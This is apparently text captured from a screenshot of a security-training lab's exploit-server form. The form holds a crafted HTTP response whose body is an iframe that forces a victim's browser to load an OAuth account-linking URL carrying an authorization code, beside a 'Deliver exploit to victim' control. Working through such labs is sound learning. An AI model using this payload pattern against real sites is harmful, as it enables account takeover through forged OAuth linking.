 Craft a response
URL: https://exploit-0a6b004d046432d884b3aea7015700f8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a1a00ed04a832b784b4afba004a0058.web-security-academy.net/oauth-linking?code=475weTD38sy3h-
cNaA3iuZCJVu3WULDbyIiXULDbURe"></iframe>
Store
View exploit
Deliver exploit to victim
Access log